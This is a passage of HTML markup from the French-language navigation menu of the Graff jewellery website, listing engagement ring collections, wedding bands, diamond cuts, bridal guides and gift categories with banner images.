                            href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        Voir Tout
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/eu-fr/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bagues de fiançailles</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/">Voir Tout</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        Voir Tout
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/eu-fr/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Alliances</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Alliances pour femme
                   </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Alliances pour homme
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Bagues d’éternité
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/eu-fr/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        Voir Tout
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/eu-fr/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Pierre précieuse</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Rond" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%C3%89meraude" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Émeraude
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Poire" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Poire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Ovale" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Ovale
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=C%C5%93ur" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cœur
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Coussin" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Coussin
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        Voir Tout
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/eu-fr/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>GUIDES DE MARIÉE</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Guide de certification des diamants
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Les 4 C
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Guide des formes de diamant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                       Guide des couleurs de diamants
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Guide de pureté des diamants
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                       Guide du poids en carats des diamants
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        La différence Graff
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">BAGUES DE FIANÇAILLES</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Découvrez notre sélection unique de bagues solitaires.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/">Découvrir</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/eu-fr/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Montres</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/eu-fr/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Cadeaux</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item h-hidden__d">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfa15915a/images/megamenu/Megamenu_Banner_Gifts_Festive_2025_3_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">Offrir Graff</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Découvrez une collection de bijoux Graff soigneusement sélectionnée, idéale à offrir pour les fêtes.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/eu-fr/gifts.html">Découvrir</a></div>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Cadeaux</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/eu-fr/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Cadeaux pour Elle</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/eu-fr/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Les cadeaux par excellence</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/eu-fr/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Cadeaux classiques</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/eu-fr/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Cadeaux de la Saint-Valentin</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/eu-fr/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Cadeaux contemporains</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/eu-fr/gifts/iconic-gifts/"
